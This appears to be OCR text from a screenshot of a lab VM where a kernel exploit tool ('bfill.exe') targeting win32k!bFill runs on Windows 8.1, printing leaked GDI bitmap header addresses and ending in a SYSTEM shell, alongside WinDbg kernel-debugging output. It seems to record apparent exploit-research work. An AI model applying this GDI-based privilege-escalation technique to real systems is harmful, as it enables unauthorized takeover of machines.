 1:12
2020/10/23
英
拼
1
4
Windows 8.x x64 new - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 8.x x64 new
Recycle Bin
target64
bfill
Administrator: C:\Users\hacker\Desktop\bfill.exe
[+] Trigerring Exploit.
Done filling.
GetBitmapBits Result. 1000
index: 982
Gh04 header:
0000bc2347683034e7d927ba8a8d7d6b
Gh05 header:
bc003c23476830350000000000000000
Previous page Gh04 (Leaked address):
40f0a97001f9ffff
Pvsca0:
30fea97001f9ffffMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\hacker\Desktop>whoami
nt authority\system
C:\Users\hacker\Desktop>
Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_Windows_8.x_x64_new' - WinDbg:10.0.18362.1 AMD64
File Edit View Debug Window Help
Disassembly - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_Windows_8.x_x64_new' - WinDbg:10.0.18362.1 AMD64
Offset: @$scopeip Previous Next
fffff960`0039fc43 eb03 jmp win32k!bFill+0x408 (fffff960`0039fc48)
fffff960`0039fc45 4533c9 xor r9d,r9d
fffff960`0039fc48 488d8424b8000000 lea rax,[rsp+0B8h]
fffff960`0039fc50 4889442458 mov qword ptr [rsp+58h],rax
fffff960`0039fc55 4d8bc6 mov r8,r14
fffff960`0039fc58 488d9424b8000000 lea rdx,[rsp+0B8h]
fffff960`0039fc60 488bcb mov rcx,rbx
fffff960`0039fc63 e844bbf7ff call win32k!bConstructGET (fffff960`0031b7ac)
fffff960`0039fc68 8bd8 mov ebx,eax
fffff960`0039fc6a 89442424 mov dword ptr [rsp+24h],eax
fffff960`0039fc6e 85c0 test eax,eax
Command - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_Windows_8.x_x64_new' - WinDbg:10.0.18362.1 AMD64
fffff901`70a9ec00 00000001`00000000 00000001`ffffffff
fffff901`70a9ec10 00000000`00000148 fffff901`70a9ee30
fffff901`70a9ec20 fffff901`70a9ee30 00002466`00000148
fffff901`70a9ec30 00010000`00000006 00000000`00000000
fffff901`70a9ec40 00000000`04800200 00000000`00000000
1: kd> dt win32k!_SURFOBJ
Symbol win32k!_SURFOBJ not found.
1: kd> dt win32k!SURFOBJ
Symbol win32k!SURFOBJ not found.
1: kd> dt win32k!SURFOBJ_TO_SURFACE
Symbol win32k!SURFOBJ_TO_SURFACE not found.
1: kd> dt win32k!_SURFOBJ
Symbol win32k!_SURFOBJ not found.
1: kd> bl
0 e Disable Clear fffff960`0039f840 0001 (0001) win32k!bFill
1: kd> 本次0
^ Syntax error in '本次0'
1: kd> bc 0
1: kd> g
*BUSY* Debuggee is running
Registers - Kernel
Customize...
Reg Value
rax 1
rcx 0
rdx ffffe
rbx ffffd
rsp ffffd
rbp ffffd
rsi 0
rdi ffffd
r8 0
r9 0
r10 0
r11 0
r12 ffffd
r13 0
r14 fffff
r15 fffff
rip fffff
efl 282
cs 10
Memory
Virtual: @$scop
Display format:
fffff960`0039
fffff960`0039
fffff960`0039
fffff960`0039
fffff960`0039
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。